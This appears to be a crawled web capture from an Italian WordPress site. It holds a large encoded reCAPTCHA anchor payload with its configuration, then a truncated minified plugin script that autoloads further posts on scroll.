DvgLDgMK5wp16A8KAwq7CnMOFTCQfw6VKbBMQw704G8K8w7ZfwpBEw6p0ZMKaBsOzwqZlQWN6CijDsTRuEzTDrsKCEsOgGsO/CMKeHXUyw4BNUArDkS/DkcOtwqnCl8OZwrBRH17DiMO8bHzDkAlLEWULM8KbJMOJZ8Ouw63DsjPCnMOZwoDDpERHBnpkw43DmcKpA8KrSMK+w6Y5wqLDi8KpScK9wqMJwpDDmlAyByZbw6vDllwnO8Okw6EBw4HCk8KjWjt8eMK2IivCpF3DqcOtFMK0JRrCpcKNwq3DiQbCksKaaRo/[base64]/[base64]/w55awoXCox9Vw5PCmcKvL2DDm8KFw4TDkcOGw5DCu8KGw5ZfwoUEw5HDnl5nwqXDvX4Vw5HDvcKAwog+wprDkEF+wpHCt3vDh8Kowo43w7MYdcOeLw1AwrfDqxPCqnXDklPDmXjCp8KdBElDwo8iw6HCg1/[base64]/DnzvCqBsnwqgqwqwkRMKGc8OXOArDhFZlecK4wo/[base64]/C8KxRy13dsOEP8KRUcOQEsOdwpPDmTHDmMKJw7/DnCzDpS5qWSfDjAkxw7NMw4YXwoDCgyzDgw7DpMKbCsOTwqAVwoTCrcKIw7PDnTl0TMKCYsK5w6zCvcKiPA8yemvCi2xTworDtmdDw6bDvUvCvXVww5wrKW7CvsOcwqEEw47DhnJhPMKlDsKCH8K5LllVC8KtcsOvw6JUcg7DpF3Ck8KYZXNYOQRRwoc/KcOaw5pyw53Cg0dmw7fDmAvDicOTwo/DjzrDkFfDpwp8wpbDh28tAMO+P13CrhLDocKEwpwVFTROw6kiIMOpUMOXHCApFxzChGnCqMKsPsOOFsOTVF/CgcKbY8O9SB3CsBfCrsOJMsO0w6TCszFRFkYUw4PDssKMw7DDhMOww5zCgcKUaQtOw4TDlSPDvsOBwohye3TCksKUfRlJwqjDpcOjw4c5w7nClzMlw6M9wqdxWUbDixldw5LDscOZMsKOw4NqAQtOHBXDusKcEQnCicO/GApfwpHChUViw4rDrMOzUcOlw7/CqsO/U2UxO8Oowrw9AcOKdwYoOcOYwqXCksOPw7LCncKDM8KZwoITEMOhwprCmCfDg8OATFHDnDhGwq1Rwq3CksOfw79+X2LCqMO7GBQtD0JIw4HDnUVvwobCiMKlTsKcJSlywpMeJ8K3w5/CrMOEwonCv8OPHFIiLgxDNkE9wrjDsFEYfsOKwr4+woZnGMKgHsKiZ8Kkw7/DtsO6KsO0wpnCpsOww6EJw6wMw6osV8KEbiZrwoXDjcOJw7LCssOFwoTDtCnConbCgMOUwr9AwqfClsKdTsO7wol6XcOWw6nCvB9lOcKjwr81wq8CwpfDpcKuwqF/ScKMUcK5wprDsivCiEzDikpnSQ8hG1bCuMKVD8KpHktAcGzDpTZzIA0Yw4UbZErDtAQWJRzCsCotwpd/wopkGMOpYcOPwovDrMO3RsOjw7YzDXQ8Z8KTwprDkcOiwrlbw6giw5LDi8KmS8O4wrhYSsK5woIsw4LCvsOQw7lCHcKQM8OZI8K4w5tfw61jw7xaw67CujQVw6rCusOdw5dVD8KwDSbCj8KwaCLCqnjDk8O7wrjDgiwpw6TCvcOeVsOWTsOawpdobzl/[base64]/[base64]/BUfCrsO9wqrDnsKJOxHDohJ8wphQJcK6wp3DtAp+w49+c8OZd38EQk5mwo7DuUksC8O5ScKeJ009U2ZoFcOGw7LCp8K4f8KRFCdrGyLCvSwOQmnCrMKAw5HCtEbDrHnDicOnwqbDrwjDqR/CiMOhPsKYG8KCwqnCh8OlB8KQSMOCw7HDhC7DhWXCpl5yw6jCscOrMyR4wq7DqDApw74ew4VNwqJ8I1odwoxTw6RHUnlIVm/DqGrDh8OAWBxvw6ErGBPCsV4hB8KjQsK0wqnClgrDpsOvwrfDhcOFYsO/[base64]/[base64]/CtMOcwqUtE0J+DcKow4DDgh7DhD55cAnDrsKkw7DCiMOLQsOtwrTCiQMhwoN1RlZwOmrDqcOAS8Kuw5hJw7TCigHDvG7DiUNFecKrR3J/WV58TsODKsOgw6PCliXCgsKOw4FBwozDrynDvcONVcOtDcOSNFB8aUAnw5MwKF7CjMKrFkoKw4jDoV5FRMOLU2TDpDXDmkIDJcOJPwDDkcOywojDgVIzwpfCnFd+E8KSCGcwA2/CqMOww6VCfWjDusOOwp7Co8O9w6YnwoPDhcOlw6rDnG3DjsOBw7HDiT/Cg8K0w6rDncOjHEnDt8K5F8OHwoUER8KoGcO4HMKUJ1UKwq9iUsO/CnbDoGbDmFjCssOUZA3CrnXCh8OjwovDrGvCjcK2wrc9EVIlwrJ7w6cowo/Dn8K5fsKlJMKxLxXCn8KAZ8O0akpjwqXDvsK/wqXDg8Odw7/DncKlw5tIwpzCssORcMOabcOpw5FNwqtqw5AmFWPDs8OLacKxw5MYw6Uywr49MHd7w5NFw7Z1CMOVN2p/wq/CscOTw7DDu8K3Q13DpyXDhgrDsXrDoMKgFsOeLQ/Dt8OYJ8KNw7M4MBzDg2DDqTPCrAA/[base64]/[base64]/CvcOMWDPDsmjDhsONw57CqFteKMOkwqHDrAQdOXbDuVdOw7YGK8Ksw4JUZjzCnsOkck9pwpgkNMObw6zDo8KGIsOuSsKtw53DoMKLYjJmw6gxW8KWUcO+wqTDo3jCrMK7w5fCtQgLQMODP0XCvw4SwqFHdnBVwo3Cjnx4w5zDrsORw7U3ecKcwq/DnsK2AcKXwpXDmcODwq7CkDfCtFlZZ07DhMKIIGlLw6fDhMK5wrN3w6bDr8OowoTClkpCfF4VwoMUwoDCnjsEw6Yww68qw5nDicKwfsKca8KjwrDDsMKHworDuFY/w5PDkcONBDICbsOYFTrCpBTChwjChcKQdsKfw6fDhcOgfWvCv8KDw40vfMKTw5HDlQfClsK6MyvDnVPCn1zDslXCgcKdw69Iw63Dv2nClXdGwocZw5cLMMOcZsOow4hewp5Gwr/CrVvDklU1w67CpCzCqlPCjwVZw47CrMKzw559CDDDu03Dv8Kdw4YkwojDt8KpwrjDhGPDusOyw6XDt8O/[base64]/KXAMw5/DosKKJSN2w6RCw59gwqTDskPDqMOEHSPCmMOgw5Jvw5UAwpUuwrzDjwwfY8KuOMKfw6R/w5kZWMKGaTl3AXfCiwbDksO6woHDpFVdw5jCm33DvcK+VRbDjcOBd8Obw702XnbCo3NSW3fDr8KlXcO/wrgmwp9iJQZAw7HCgMOANMKDwrUHwpLDtcKhQcOTUS0wwqAAa8KTwojCqR3CrMOuTcOOV1LDlVJcCsO6wr8uw7zChMOECnJodXtjwpA8wrdoO8K0w4IRwqHClFwJwqXCnwxUwqHCu1ZSTsOtw6DDk8KMw6HDoDlyBEzDmMOAexxsVsKZCyXCk3/[base64]/w6zDiVbCjR9yw4PCvsOTwqFrLcKpL13DkcOLMcO6cTPCqlTDlMK+fQNnIhbDh8ObaG/ChMOqwonCgQrCkwDCk8KVwpRjOgwPCMOZUUlYw4Q+w51sVcK3w55oU3TDs8Ofw5/Du8K+QMOcw4NhGhTCk3PCpsKjDsOUw5DDhsKGwp/Cn8OgwrnCnzZ0wrIoeH7ChTVDYyvDshbCr8KrwpvDpTACwpxYwoAJwrYKFMKTUcOLQBPDtsKYwrB7DSYBfMOtBWM6Z8K1w55hdsOxIcOrVsK4aCbDsWF3KsKSw6pHw5/Dk8K1wrbChsKoTzkywrtHOcOKwqDDtsKQKcKLAcKGwqFIw4pIwo/DlEjCoMKqMWcDelfDi2PDlkAda1hfWnzDgRDDsA/DmMO5SVUebMKGw7TDgA7DtULDusKuwq7DoMOhwrxZwoxwL1vCp1bCsTvColXDtyzCm8KCAcK9TMKww6HDpHovS3/[base64]/CnFbDjnXCg8K8Y8O7TsKiCHTDmMOObCDDiFhtVVHDkcONMMKywrkNKXUDGMONKcKdw7M3EMKxw7XDgEQPGRvClD0Nwqo0woXDkFjDpANkw7NzwqbCl1/DosKhbMOZwqvDjCoTw6zDlls9XMKZSFMYw45Ww547woBRwqk0cMOlJ8OdesOufMOKHsOtw6vDkGPCslfCrsKtw4PDocKGW2fDiDQ8wp3Dn8OnwrPCuMOYGiM4w51rwqjDkSUQEsOBw4DDlCwUwpZ3w7I0VsKUwpzDrX0eamBpCMKsEMONwqs+I8OaWU/DrcKWNcONCcKUwrwybsK7RcKLwp0UeCLCs3rDuh17wpZ6e3/DicKBVcKmwoMfV8KWecK4FnzDqsOqUsKkwqDCjcKnBBxCwrd4w7TDgS0SwprDhTBrwpbCqcKaC1BuAwFbRMO5AzjCgkU5ASNKGmfDmyPCisO5PVYpw4Y0OcOMIMKyAsOCwqRUwpXDqXdaJyvCmhdiUyR7wqVzMCPCqMOrc2jClHYUwqsxAnM/wpLDnsKRw7PCisOqw4JLwojCnhwfwrrDksO2w6bCh8OfRhZgGsOsXwTCo8KLRcOHGzXCshg+w73Do8OLw6TDiMKtw7APY8OcAB7DpMOVw48Mw6/Cp1fDuMKcHsOhJsKeAMKMUBhyw5prWMO3JWvDvMO4UgTCtlrCmDgbRcO+w5YSwoZlwoFUw7RDwol3w75ABXodwqpWw4VOQ23DlsKKAsKobMKKEcK7UsOCPG7DkBIQw6pXVw/Cl8ODEl0FGcKOBiHDtcOkRcKRw6jDu8KDW1DDuMOlD0jCs8Klw63Dn8OuwqQUNsKtwoYxYTXDmBnDtHTCksOLX8K6e8OoZkR1wo7Dui9PwqfChi4OWMOjw6oQDGJuwqzDgsO/JcKWGBAGWyrDiMKqw7hBw4XChkrCjFjCvB3DlD9Dw7nDnsKow5UgEMKxw6nCpcKAwrore8KQw5bCqcKiY8KRY8K4w4saAh8Yw4rDrmTDjsOEZcOzw7gVwoRxFsOYWsOgwqRgw7EUYlLDlR0vwpbCtQkWwqYAMDjDmMKxw5/CiQDDtRxgPcO5DADDucOGwrXCjcKlwqHCiUxDNsKewo8BSCfCq8OWwpYnOTkFw6bCq8OdHMOVw78HYTzCv8OhwpQRw5UQSMKCwoLCvMO8woXDuMK4e1fDu1BmOGvDnmNUQRc3XcOLwrYVY8K3FMKeWcOewpgfScKdw70pOsKWLMKHXWJ/w73Cv8K5TcO3cmAFTMOMdsOtw4bCkwcDVCZQw454wqvCg8K4w4cLJ8OoP8Oxw44Zw5/CuMOSwrRjbsOkI8OKK3/[base64]/DssO+wp4Pw6PCkMONwqLCp8KpVjoZbwXDtcKgE8K+UQLDjQsXGFnCqwVLwpnCmC/Ci8KYwoA9w7soQnw4e8KLw61yXABww7fCvSwkwo3DmMKTJShAwqM5w53DocOzK8O5w6fDtj0Ew4nDsMKjE1XCrsKRw7XCpRYfIkhYw7VfK8KQfg/CuQLDrsKMJMKUBsK/wr7DtRHDrsOaSMKzw47Dh8KifsKYwpNPw47CkjsEL8KHwpNhBjTChVfDh8KuwpDDgcOCwqtwwp7CqQJmEsOrwqNPwoZQwqltw5/[base64]/CsSxDYMKdw6LCh0dfWMKFaUI5ScOhLDhRw4TCs8KhViPDhsOZwpfDnDcJwojDqsOuw60Vwq7DpsOTJsO0PSJ2wovDrArDrmYZwoPCuhBkwpzDncKbdFUea8K0HQ1FVSjDpsOwRcKIw67DmMKkJQ4NwrtHXcKIVsOPVcO/LcOZTMOSworDncO2N1TCozghw4TCisKAb8Kmw45vw4rDucO4KmNZcMOVw73Cn8OdT04ec8OswpNbwpTDsXrCqMOPwoF5acKnTsO9McKlwpfDuMOZfHRcw6Brw6snwrnCo0/CkMKnAMO6w6nDuwQEwolNwrhowrV+wrnDo1DDgyvCpXl/w5/[base64]/DlWVFwqbCmsKOwotRSDfCgsOYWcOywq7CqlXCvx0ZwrUAwqwMw7NwOAfCqEQTwoTCjcKec8KAOmzCh8Kywosrw7TDrDJqw6xLeDfDpGjCsGM/[base64]/b2LDiMKDw5fDt8KrFDcaw4/DjcKxU33CisO9wprDgcOZw7TCjsOSwpoRw4nCrcKtZsO2T8OsBhHDtXbCicKpZg/CncOEwqfDr8OoM2NNMD4qwrFNwrZhw5dIwox3DUnChkTClDvCgk0hV8OZPC4zwoMBwprDiCzChcOdwoJBbMKTYSzCgBnCtcK+c2vCg0fClyUrYcOwfWZiZHjDkMOzw60/[base64]/asOzwpPDrsOZwqo1w4hww6nCssK/IcOHFkoZNcOswp4JwqXCt8KlfMO4wobDrwLDhsKTQsK+bcKJw79Xw7XCkDR3w67Dr8KRw5/Ck2nDtcOvM8KfXUpaB24eJjw+w4AtTMOQOMOKw6XDu8Oyw4vDtRbDsMKcJ0bCh1rCksOswpBwFRMWwoknw4Zkw7HDu8OMwoTDi8KvecOGIVA2w5UUwpJ7wpwdw7HDusOHXQLCqcKqeHnDkgbDg1nCgsOHwoLCoMKcdMK8ZcKDw6cGMMOWOcK7w4wyW1XDrGXDlMOLw5/DgEQ6EsKqw6A2bmIPa3kpw73Cm2/CpiYMDVnDpXLCuMKpw5HDpcOCwoHCqWJ2w5jDunXDosK7w4fDuEAaw4ZKAMKLw5PCmR13wpnDpsKkwod1wr/Dk2fCql3DnUfCocOswovDjiXDjMKsX8OeVSXDqsOHSMK3CXlgaMKnTMOyw5TDlcOrJMKpwoXDtMKIU8O2w6Z9w7HDscKTw4xlF3vDlMO4w5NVZ8Ozc2zDr8OUUQ7DsRZ2f8OOH1/DqTw9K8OdRsOIQ8KsBm0SGzA/w6bDn3I/woUfCsOHw5TCtcOFw7NBw75JwonCv8OlAsOmw4ZnQBrDr8O9DsOLwpA0w75Lw4/DlMOGwqw5wrPCtsK3w41vw6XDp8KQw5TCqMOkw7JRAnjDlsOiJsOLwrvChnhBwq/DsAh+w74hw7g6LsKow4ZCw7Rsw5vDigpkwpTDhMKCYXzDjE5QERQiw4t8OcKPXAw/[base64]/[base64]/OTtQCXLDsHnCpCQaw5nDrMOTwq5Ke1nCgUp+KcKUw4jCmy7CoF7CosKgbMOowpo9HcOtG2hQw4RPGsOAbTcgwqnDmUgwemp2w53Do2oKw581w5wVe1ksDsKhw6RGw6ZtScKlw5MeKsONWMK9KgzDtcOdei1Tw6fCg8O6dQ8cKx/Dt8Osw4RqBS9mw48RwrTDm8KqdcOlw60+w4rDjUHDtMKEwoPDu8ORfMOEeMOXw4XDn8OnbsKabMK0wojDgiPCokHCi0xJMTrDu8KbwpnDgTXClsO5wqdAw43CtXMCw4bDmCw4YsKZbnzCs27DkTrDmhTCvsKIw44YbcKFZsOgE8KFG8Orw5rCl8Kzw7xsw5F3w65cSH/DoE3DmcKVTcOvw5ssw5jCuErDgcOsGm5zFMOhO8KsCUfCgsO4BRgvNMOLwp5zNGXDiVBFwqUXacO0FHsuwoXDuwjDj8Onwr83FMOLwoHCjXIAw6lPUsOjPgDCnx/DtHoPLyTCqcOfw5vDsBgdeUsLJsKXwpYAwpl7w7PDikU1LQHCrxPDkMK/XDbDusOBw6Uhw7wCw5Urw5hdA8KDaigAesOIwqTDrk8Aw6nCs8OzwrNkLsKPKsOUwpkqwoXCllLDgsKaw5PCncOHwrR7w53DocOiRDFrw7zDncK2w5c0XMOySDgTw5k/NmrDicKTw7hTQMOEeylIwqXCrH15dWZ0GsOKwp/[base64]/DlG9xw4RnwpfCq8K7wonCn0ZIPMKDw7HCoMKKScOgMsO/wrAXwrrDvsORacOTQcOwacKYVS3CtQxCw7PDvcKiwqXDrhHCq8OFw4tJJGPDoEhRw69JZVnCnxDDpsO2eQRzUsOUKMKFwozDhF9+w63DgxbDlyrDvcOwwroEYF/[base64]/Dr1vCjQ88WAwCw4zDg3fCpcOvw47Cu8O2wrBNH8KhwpZeKBhcwr13w71cwpzDvFxUwqbCvgsoF8OZw43Ct8K/YA/CksOkIsKZX8O4aEo+M0zDscKFecK+w5lEw73Ch14Xwp4Owo7CrsKeFD5AdjlZwpjCqAPDpD7CoHjCn8OREcOqwrHCsyzDn8ODQBbCikdSwowGb8Kawp/Dp8OCJcOSwqnCjMKpIVjDnTrDlDPDp2zCqhhzw5Y4RsOWfsKIw7IkV8KTwrvCiMKww5YqUkrDpMOcRX9tFsKKbcO/XnjCnmHCisKKw6khDR3Clk9Gw5UDO8OwXnlbwoPCqcOlDcKhwpbCvSV/VMKKUGhGfsKtDGbDoMKGaXLCisK9wqtbSMKjw4XDk8OMFXkkcj/[base64]/DgcK+YsKSSxTDn8K0w4vDl8O+McONw5smQxQfw7DDu8KffV/Cr8Knw5LCncO3w4UNC8KkO0wvEx9tDMOQZ8OIRMOaRSPCuB/DusK+w7hHWgfDmsOEw5bDmTNRUcObwoBew6pTwq0ewrvCtGgpW3/DvlDDtMOKb8OEwoEywqTDu8Opw5bDs8OoDVtEaH/[base64]/Ct8KdJsO9XcOIwrXCiFbCqi5uwpbCvMO6wokPwrpow7/DscOKdl3Cn0N1QhfChBvDnVPCrglvfT7CusKBdyJ0wpfDmmbDuMKLWMK3DlBdRcOtfcKMw63CpHnCqMKONsO0wqDCvMKpw6wbFGbDtsO0w5pzw53CmsO7K8KWLsKPwp/DjcKvwrYUfsO9P8KmU8OZwqpGw5FgXWN7QjfChsKjFHHDs8Ofw4pvw4nDpcO0R07DjXtRwqPCiS44b04KCsKHSsKaB098w63DpFRFw7rCnAxwI8KPTzDDi8O4wqp/woMFw5MEwrDCkMKPw7nCuFXClhI+w6l2YMKYRUjDp8K+AsOkNFXCnw82wq7CiUDCtMOsw6LCv1NbPTHCv8Kvw5hQcsKSw5R3wobDrgzDjxQOw6ctw7giwrbDlCt9w7E/[base64]/DnsOywoVmHsOowqDDujLDvcKywrdPwpduRcKrNMOsLMKGeMKRPMOec0TCmhLCnMOdw4fDijrDrxcsw4MvHwzDtcKJw5rDp8O/KGXCnQfDjMKEw43Dr1M0esKcwohzw7XDvznDgMKgw7oNwp8gKFfCuAB/DC3Dl8KiUMOqEcORwrjDuC5yYcKywoUow4bCtnE3WcOwwpEkw4nDv8Olw61AwqE4OQBpw6AxdibCq8KlwoAXw5rCuS0mw6tEbhhLXk/CmUF/worDqMKRdcKmNcOnUQ/CncK7w6fCscKdw7VfwqRGPiDCox/DjQ4iwojDlGY/LmTDqH5kXgE8w6rDlsKrw4ldw43Cl8OgLMO1GcO6AsKmOlJ8w4DDmSfCtEvDvhjCgGjCocKxAsOHUm0fLU9AFMOkw4hNw653XcOjwo/DuWwFKTQGw7HCtzgLXB/[base64]/DjsKwwpTCvQ3CpcK6wovDqzIycQURw6fDmMODNl81w5FZLAkCGhrDu1cRwrvCkcO1E2QbGEhLw4bDvj7CvBrDkMKWw4vDp11ow4NPwoErCcOgwpfDmnltwqx3AWRlwoMeDsO0ODfDhBklw5M5w73Ctn5/Ng9ww4sdXsOqGScAdcOJBsKDKF0Vw6jDhcKyw4pFLnLDlCDChVjCskxqN0rCqx7ClcOjf8OcwpxgFwhBwpEiEiTDk3xXWHwIPhc2Aycuw6RPw4xNw4paWcK5BMOldkvCsxdXCyrCvcOYw5vDicKVwpFQcMOSNR3Cv1/DrBVRwoh4AcOoFAtGw7VCwr/Dq8O/w4J6KE4ww78sWjrDscKXW3UTe0p/YExtRR5awqYwwqrCrQgVw6wTw5wWwoMaw71Vw6FiwqISw7fDqg7CvCcTwqnDoU9lUAUKTCc1w4RVbHk3XTTCm8Obw4LCkn7DtF3CkwDDllNrATtzIcOvwp7DriEeVcOSw6Z5wq/DmMObw6puwoNYB8O8Y8KoKQvCgcKcw5VUGsKPw7pswoHDnTPDqsOTfA3CiXB1ewrDvcK5R8K5w4BMw73Dj8O8wpLDhMOuJ8KawrwNw67CqxTDtcOLworDs8K7wqxswoBsaW8Rwq0AAMOTPMKnwogiw5bCsMO0w6NhADDCocOpw7vCqibDm8KLHMKRw5/[base64]/M8Obw7NYQ8KnUsKAUUd2wrLDqcOWw7PCjV8NwrhHw7vCuTzDt8KeSXBDw6oMw45mD2jDu8ODMGTCiC0SwqRQwq0SdcOMESQxw4LCh8KKGMKdw5prw7BvXx0jQmnDtQAHF8ObYjXDmcO5bcKdSwpPLcOHLMObw4TDhxDDmMOkwqMwwpJJJkpzw4bCgg4/asO7wrIVwozCosOeIU0yw6DDnD5iwpfDmURsPVnCq3DDmsOEEUZMw4bDl8Ocw58qwoPDm2PCgGrCh1jDlEo2LybCqsKyw5d3MMKfUiprw7YYw58UwqPDkiErA8OrwpXDjMKvw7/DvcKDPsK+H8KDD8OcTcKCA8Kbw7HDm8OvecKcSzByw47CgsOiKMKpZsKmZDPCvkjCtMOmwrPCksOmBjZHw4/DncOfwqImw5jDncOIwrLDpcKhMXvDhEPCgX3DmXPDsMKcFTbCiH5YdcOyw786CMOtVcO7w6k8w43DrlzDiB4Iw6rCgcKFw64IXcK9HDQHLsO9GUTCnTfDgMOYcQ0rVsK4awUtwrJLU0/DmGARNi/CuMOMwq0MEWPCpgnCvk3DvTMYw6lPw5LDq8KCwoHDqsKZw7zDvWrCvcKLK3XCisOODsKowo8WNcKLZ8Oxw4U0w6MlIUXDjQrDjGEkbcKSIUPCiA/DvnAod0xaw7kHw4RkwpsMw6PDjkDDusK0w6ogUsKUD2nCqAlUworCk8OqVlQMacOjGsOIck/DtcKWDjdvw5IyI8KCacKyB1RgP8K9w4PDlB1Tw60kwoDCsiTDpB7CpABVVV7CocKRwrfDssOLNU3CnsKtEikvJyEVw4nCq8O1OMK/E2/DrcOqFFRiZDxaw5c5LMOTwq3Cm8KAw5h/Q8O/Y0w4wrnDnC1VQsOowrTCkEd7R29NwqjDjsOaM8K2w5HChw4mA8KmWg/DtgnCsB1Zw5MnTMOFXMKpwrrCtinDrQoSLMO2w7NhTMOEwrvDosKOwqU6IGcRw5PCpsOQTVNvZiPDkhxaM8KbU8KOY0MMw6PDvAHDmcKDeMOwHsKTOMOVbMK8dMOvwpt9woxnLDjDtwBdEE3DggPDjCQjwqgqLgBsXTsqEyvCocKOZsOzD8KYwpjDnR3CpSrDlMOlwp/[base64]/DuCfDiBDDpR7DvhZqQnkmwqoEwqfCnBw8YsOZN8O/w6VsZjkiwp0celbDhzbCv8O9w7TDjsKfwoQMwopow7ZAbcOLwoJtwqzCosKhw68bwqrCvMKZXMOiSMOgAcOJOhwNwok0w7dRLMOZwr8AXSjDucK8GMKyNhLCmcOAwp7DkGTCncKdw6Q3w5Acw4Ezw4jCrQMDDMKfK0lmCMKTw7xUO0U2wrfCukzCqwFEwqHDg2vCqw/DpV19w5QDwo7DhT1LeWjDvm3Cv8KHwqxSw4NAQMK/wo7DmSDDjMOtwoIEw5HClsOYwrPChjjCr8O2w6YCcMK3Z3LCiMKUwppDXEtLw6o9EMOZwqTCrl3Du8Oyw5DDjR3DpcOnLEvCsEzCqyTCphRsHcKqZsKuP8KvU8KFw55HasKwU217wp1YPcK/[base64]/Dk0rDhsKtw5nClj1tScKdO8KnEFTDpcOuODXCn8O4UmvDkcK+R2PDgMKNKx7DsDjDmRvChA7DkmvDnCAuwqLCqcK/SsK4w5kMwopgwp7ClMKPDiQNLi9RwrjDisKYw5AJwonCv1HChR43GkvChcKZfgXDuMKIWX/DtcKEYk7DlSjDvsOIF3vDizHDq8K8wqJvcsOPWlZmw6BowrjCgsK2w7xvBBlowqHDgcKYZ8Opwq3Di8Kyw49kwq4ZERJdZi/[base64]/AgDDoMOgwrAYBsO5XsKXw44JZ8O9MkwofX3DvsKbZMOfJcKpGAxdccO6MMKfYFlnPAjDscOqw5podsOETgszHHBVw7HCo8O1XFTDnTHDrijDnz7DoMOxwoksccOEwp7CkBbCq8OsTAzDnFEaSR1NS8K8YcK2XTbDizVEw788VnfDrcKXw7rDkMOHDx1Zw4HCrnMRbw/Ch8OnwrjCj8Okwp3Dn8KHwqfCgsOew59PMErCncKTHUMOM8K8w6YKw6vDvMOHw5zDuBXDkcKYwqrDoMKxwrVYOcKmB07CjMKyUsO2HsOrw5jDsEluw5Btw4APWsK4VCLCi8Kwwr/Cm3nDmMKOwpvCnsOoEiMvw6nDocKMwqrDuTxTw6YHLsKDwr8Mf8ONwoA1wpBhdUYEc0TDmBBZRGoRw7tewp/CpcKdwrXDs1ZUwrMRw6MgBmtzwpXDlcO6RMOMYcOsKsKmTm9FwoJSw57DtmHDvx/DrWU0L8K5wopXBcKewrMvwpjCnkTComNawqzDpcKcwo3ClMO6IsORw5HClsK1wrFuQ8KRdzovw6rDisO5wo/CuygPFiR8BMOsI0jCtcKhenDDu8KQw6fDksKsw6bCnsKGUsO8w5jCo8OGc8KyBMK+w5cOCk7CpmJSSsK5w6PDicKVdMOHWsOjw5I+FBzDuR3DhD1uCyFIXB1dPlsLwoE/w5MiwqbChsKbMcKGw7DDkURpWVklXsKLUSjDucOpw4jDqcKkM1PCpsOsMlrDq8KGKFjDlhBTwqTCjl0+wrrDtRddChjDg8K+RE4fZQEnwo7Dpm5VCAoSwqRKEMO7woMTWcKHwoAFw6cEZ8OBwoDDmUQbwpXDgHnCn8OjblbCvcK/eMO1HMKWw53CicKiEEoywo3Djlt9N8KjwpAvNzPDsxtYwpxpbTtUwqDCg2hRwp/DgMOZDMKtwovCqhHDjmsLw4/DiB5Sch1dB0TDkT1iEcOrfwLDpsO5wrFJJgFxwq9XwoZMGwnCtMKMekBnTkUOwpDCvMOZKg/CnFLDtks4UMKMdMK/wpkswo7Cq8OZwp3Cu8Kfw55yNcK1wrZBFsOTw63DrWjCjsOPwrHCslBRw4vCoRLCs27CrcOiYzrDoHkYwrHCmSU8woXDnMKlw5rDlBXDvsOVw698w4bDmAfChcKAcDArw5fCky/DgcKzJsKURcOwaiLCsU0yRsK+KMK2DjbCmsKdw4d0ISHDqEA5GsKqw4nDr8OEGcO6PsK/[base64]/GcKbHsOfazvDmcKKwoM0NkzDmwdsw6rCkSpzw4d0ZmMRwqotw50Yw4bCn8KCZMKcVysBw4k6F8KGwrnCvcOmL0zCrmcdw7wswpzDmsOZJC/DvMOMSwXDnsK0wrfDs8Orw5DCtcObd8OvJkXDscKcD8K7wqsjRhzDtcOXwpQ/WMKawobDnD0oRcOgJsKhwr/Cs8KmKCDCrsKUG8Knw6/[base64]/CvcOsCsOTwozDhsKELSnCo8KJGMONwo8FBhAEAcKLw5xlesKuwozCoHPDjsKeXC/DpXHDocOOVcKRw6DDrsKCw64awo8nw74xw5ApwrfDgXFiw7DDncOHRThNwoIbwoZow5EZw6kDCcKKwr/[base64]/DuQPCk8OWw6fDv8Ksw6wPwrvDr23DhMK9LCpvw78Kwo/Dg8K3wqjDmMOBw5ZgwpnDrsO8MlTCrDrCnnJ5DsKsfMOxM1lVBSPDhFkcw5k9wqvDt1cXwrIww5F/CxLDt8Kfw5TCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nmpcNyTLHUvMD942MuPSdO9VrWCaT7gkMpLkIlTfkqQ\\u003d\x22,1,0,null,1,1769255821154,0,0,[228,63],null,[79,36,139],\x22RC-dJZOxIadx7NFxQ\x22,null,null,null,null,null,\x220dAFcWeA7uoNa3ker00doUwWV_nxyDhRoWIuuo7sDxakb6vW4qJwC39z1aPXSUUf5ALMATM1SxwrxpKOAu404PRB0cLL2EmDmNIA\x22,1769338621211]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rosanerolive.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2406
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
